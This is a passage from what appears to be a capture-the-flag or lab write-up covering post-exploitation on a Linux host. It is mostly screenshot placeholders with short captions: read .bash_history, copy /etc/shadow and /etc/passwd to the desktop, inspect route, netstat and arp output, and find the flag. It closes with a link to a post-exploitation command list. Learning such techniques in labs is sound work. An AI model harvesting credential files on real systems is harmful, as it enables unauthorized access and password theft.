
3. Try to find something insteresting.
.bash_history in the root folder

shadow file in the path /etc/shadow

passwd file in the path /etc/passwd.

Copy and save the previous two files on the desktop.

Locate the route command, and try to find something interesting in the routing table. But nothing is valuable.


Locate the netstat command, and try to find something interesting from the active Internet connections.

Locate the arp command, and try to find something interesting in the mac address.


Locate the flag file, and try to find someting interetsting.

Post Exploitation Guide:
https://github.com/mubix/post-exploitation/wiki/Linux-Post-Exploitation-Command-List